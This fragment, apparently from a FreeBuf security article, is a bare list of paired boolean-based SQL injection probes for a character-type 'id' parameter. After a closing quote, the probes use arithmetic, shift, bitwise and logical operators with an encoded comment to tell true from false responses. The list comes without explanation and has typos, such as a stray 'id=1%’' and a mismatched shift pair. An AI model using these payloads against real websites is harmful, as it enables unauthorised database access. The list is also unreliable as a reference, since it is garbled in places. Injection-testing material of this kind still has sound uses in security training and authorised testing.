 id=1’and 1%23 id=1’ and 0%23
id=1’ and 1-0%23 id=1’ and 1-1%23
id=1’ and 1+0%23 id=1’ and 1+1%23
id=1’ and 1*0%23 id=1’ and 1*1%23
id=1’ and 2/1%23 id=1’ and 2/2%23
字符型 id=1’ and 2<<1%23 id=1’ and 2<<0%23
id=1’ and 2>>1%23 id=1’ and 2<<0%23
id=1’ and 1|1%23 id=1%’ and 1|0%23
id=1’ and 1||1%23 id=1’ and 1||0%23
id=1’ and 1&&1%23 id=1’ and 1&&0%23
id=1’ and 1^1%23 id=1’ and 1^0%23
id=1’ and 1%3%23 id=1’ and 2%3%23
FREEBUF